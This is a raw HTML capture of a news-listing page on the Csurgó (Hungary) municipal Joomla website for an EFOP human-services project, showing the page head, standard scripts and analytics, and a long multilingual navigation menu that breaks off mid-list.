

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csurgo.hu/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/hirek
body_size: 18674
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <base href="https://www.csurgo.hu/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/hirek" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Hírek</title>
  <link href="https://www.csurgo.hu/hu/" rel="canonical" />
  <link href="/templates/rt_ricochet/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://www.csurgo.hu/hu/component/search/?Itemid=445&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/master-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css/master-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/demo-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/grid-flexbox-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu-dropdown-direction.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/thirdparty-k2-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/animate.css" type="text/css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya:regular,italic,700,700italic,900,900italic&amp;subset=latin,latin-ext" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="https://www.csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}
body { font-family: 'Alegreya', 'Helvetica', arial, serif; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/chart.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow-init.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>





<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom demostyle-type-preset1 sideslider-type-dynamic feature-type-ricochet mainbody-overlay-light font-family-alegreya font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-hirek " id="without-sideslider">
	<div id="rt-page-surround">
				<div id="rt-body-surround">
			
			<div id="rt-sideslider-overlay">

								<header id="rt-header-surround">
					<div class="rt-bg-overlay">
												<div id="rt-drawer">
							<div class="rt-container">
								<div class="rt-flex-container">
																		<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-top">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-4 rt-prefix-6 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás nagyobb kontrasztú megjelenésre"><img alt="Látássérült verzió / Accessibility mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-2 rt-omega">
     			            <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="445" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-header">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-3 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item103 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Városháza                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item104 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-koszonto"  >
                <span class="menu-item-bg">
                                        Polgármesteri köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item528 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-program"  >
                <span class="menu-item-bg">
                                        Polgármesteri program                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item108 " >

            <a class="item" href="/hu/varoshaza/nemzetisegi-onkormanyzat"  >
                <span class="menu-item-bg">
                                        Nemzetiségi Önkormányzat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item105 " >

            <a class="item" href="/hu/varoshaza/kozos-onkormanyzati-hivatal"  >
                <span class="menu-item-bg">
                                        Közös Önkormányzati Hivatal                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item109 " >

            <a class="item" href="/hu/varoshaza/fogadoorak"  >
                <span class="menu-item-bg">
                                        Fogadóórák                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item106 " >

            <a class="item" href="/hu/varoshaza/a-kepviselotestulet"  >
                <span class="menu-item-bg">
                                        A képviselőtestület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item110 " >

            <a class="item" href="/hu/varoshaza/szervezeti-felepites"  >
                <span class="menu-item-bg">
                                        Szervezeti felépítés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item107 " >

            <a class="item" href="/hu/varoshaza/bizottsagok"  >
                <span class="menu-item-bg">
                                        Bizottságok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item111 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Turizmus                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item491 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item495 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/dobrodo-li-u-csurgo"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó!                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item514 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/turisti-ka-karta"  >
                <span class="menu-item-bg">
                                        Turistička karta                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item497 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/znamenitosti"  >
                <span class="menu-item-bg">
                                        Znamenitosti                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item500 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/2022-11-20-16-47-28"  >
                <span class="menu-item-bg">
                                        Naše naslijeđe - blago Somođske Županije - naši povijesni spomenici                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item502 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/wellness-sport"  >
                <span class="menu-item-bg">
                                        Wellness, sport                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item504 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/doga-aji-festivali"  >
                <span class="menu-item-bg">
                                        Događaji, festivali                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item506 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/zeleni-programi"  >
                <span class="menu-item-bg">
                                        &quot;Zeleni programi&quot;                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item508 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/vino-i-gastronomija"  >
                <span class="menu-item-bg">
                                        Vino i gastronomija                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item510 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/obrok-smje-taj"  >
                <span class="menu-item-bg">
                                        Obrok, smještaj                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item512 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/bro-ure"  >
                <span class="menu-item-bg">
                                        Brošure                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item112 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik"  >
                <span class="menu-item-bg">
                                        Csurgó bemutatkozik                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item236 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/egyhazak"  >
                <span class="menu-item-bg">
                                        Egyházak                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item231 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/civil-szervezetek"  >
                <span class="menu-item-bg">
                                        Civil szervezetek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/testvervarosaink"  >
                <span class="menu-item-bg">
                                        Testvérvárosaink                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item113 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/hires-csurgoiak"  >
                <span class="menu-item-bg">
                                        Híres csurgóiak                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item114 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Étkezés, szállás, szabadidő                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item237 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/etkezes"  >
                <span class="menu-item-bg">
                                        Étkezés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item238 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szallas"  >
                <span class="menu-item-bg">
                                        Szállás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item239 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szabadido"  >
                <span class="menu-item-bg">
                                        Szabadidő                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item240 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Fesztiválok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item241 " >

            <a class="item" href="/hu/turizmus/fesztivalok/csuszafesztival"  >
                <span class="menu-item-bg">
                                        Csuszafesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item242 " >

            <a class="item" href="/hu/turizmus/fesztivalok/oszi-fesztival"  >
                <span class="menu-item-bg">
                                        Őszi fesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item289 " >

            <a class="item" href="/hu/turizmus/fesztivalok/festetics-varosok-talalkozoja"  >
                <span class="menu-item-bg">
                                        Festetics Városok Találkozója                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item459 " >

            <a class="item" href="/hu/turizmus/fesztivalok/2019-a-millennium-eve-csurgon"  >
                <span class="menu-item-bg">
                                        2019 a Millennium éve Csurgón                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item116 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Sport                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item291 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-kezilabda-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Kézilabda Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item292 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-noi-kezilabda-club"  >
                <span class="menu-item-bg">
                                        Csurgói Női Kézilabda Club                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item293 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-torna-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Torna Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item294 " >

            <a class="item" href="/hu/turizmus/sport/csurgo-uszo-se"  >
                <span class="menu-item-bg">
                                        Csurgó Úszó SE                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item411 " >

            <a class="item" href="/hu/turizmus/tortenelmi-park"  >
                <span class="menu-item-bg">
                                        Történelmi Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item481 " >

            <a class="item" href="/hu/turizmus/csokonai-vitez-mihaly-emlekhely-es-kulturalis-kozpont"  >
                <span class="menu-item-bg">
                                        Csokonai Emlékhely                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item519 " >

            <a class="item" href="/hu/turizmus/szabaduloszoba"  >
                <span class="menu-item-bg">
                                        Szabadulószoba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item243 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Zis-tó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item244 " >

            <a class="item" href="/hu/turizmus/zis-to/zis-toert-szabadidos-egyesulet"  >
                <span class="menu-item-bg">
                                        Zis-Tóért Szabadidős Egyesület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item245 " >

            <a class="item" href="/hu/turizmus/zis-to/horgaszat"  >
                <span class="menu-item-bg">
                                        Horgászat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item246 " >

            <a class="item" href="/hu/turizmus/zis-to/tortenete"  >
                <span class="menu-item-bg">
                                        Története                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item480 " >

            <a class="item" href="/hu/turizmus/kerekparral-a-maria-uton"  >
                <span class="menu-item-bg">
                                        Kerékpárral a Mária Úton                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item429 " >

            <a class="item" href="/hu/turizmus/csurgo-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item460 " >

            <a class="item" href="/hu/turizmus/csurgo-tersege-partner-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Térsége Partner Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item117 " >

            <a class="item" href="/hu/turizmus/fotogaleria"  >
                <span class="menu-item-bg">
                                        Fotógaléria                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item115 " >

            <a class="item" href="/hu/turizmus/eves-esemenynaptar/események%20évenként/2026/-"  >
                <span class="menu-item-bg">
                                        Éves eseménynaptár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item118 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Ügyintézés                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item119 " >

            <a class="item" href="/hu/ugyintezes/jegyzoi-koszonto"  >
                <span class="menu-item-bg">
                                        Jegyzői köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item473 " >

            <a class="item" href="/hu/ugyintezes/hatosagi-iroda"  >
                <span class="menu-item-bg">
                                        Hatósági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item121 " >

            <a class="item" href="/hu/ugyintezes/kozgazdasagi-iroda"  >
                <span class="menu-item-bg">
                                        Közgazdasági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item122 " >

            <a class="item" href="/hu/ugyintezes/beruhazasi-es-muszaki-iroda"  >
                <span class="menu-item-bg">
                                        Beruházási és Műszaki Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item120 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzati-iroda"  >
                <span class="menu-item-bg">
                                        Önkormányzati Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Önkormányzatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item276 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/somogycsicso-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Somogycsicsó Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item271 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Csurgónagymarton Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item487 " >

            <a class="item" href="/hu/ugyintezes/elektronikus-ugyintezes"  >
                <span class="menu-item-bg">
                                        Elektronikus ügyintézés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177 " >

            <a class="item" href="/hu/ugyintezes/tarsulasok"  >
                <span class="menu-item-bg">
                                        Társulások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214 " >

            <a class="item" href="/hu/ugyintezes/dokumentumtar"  >
                <span class="menu-item-bg">
                                        Dokumentumtár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item124 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Intézmények                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item125 " >

            <a class="item" href="/hu/intezmenyek/egeszsegugy"  >
                <span class="menu-item-bg">
                                        Egészségügy                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item127 " >

            <a class="item" href="/hu/intezmenyek/oktatas"  >
                <span class="menu-item-bg">
                                        Oktatás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item126 " >

            <a class="item" href="/hu/intezmenyek/kozmuvelodes"  >
                <span class="menu-item-bg">
                                        Közművelődés                </span>
